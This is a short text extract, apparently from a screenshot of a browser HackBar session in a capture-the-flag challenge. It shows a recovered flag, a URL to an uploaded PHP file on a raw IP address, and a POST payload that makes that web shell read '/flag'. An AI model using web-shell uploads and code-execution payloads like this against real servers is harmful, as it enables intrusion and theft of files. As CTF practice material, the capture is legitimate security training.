 flag{s0_whEn_dO_You_NvZhuang?} int(32)
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://159.138.4.209:1002/upload/7e68e3baa194b22874c5cf8e70a893fc.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ant=var_dump(readfile('/flag'));